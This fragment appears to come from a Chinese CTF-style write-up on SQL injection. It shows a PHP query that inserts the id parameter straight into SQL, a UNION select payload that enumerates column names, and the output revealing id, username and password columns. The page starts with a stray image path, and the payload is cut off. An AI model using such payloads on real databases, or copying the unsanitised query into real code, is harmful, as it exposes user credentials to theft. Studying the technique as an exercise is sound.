 1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."'
limit 1;";
用户ID -1' union select group_concat(column_name),2,3 from informa 查询
ID 用户名 密码
id,username,password 2 3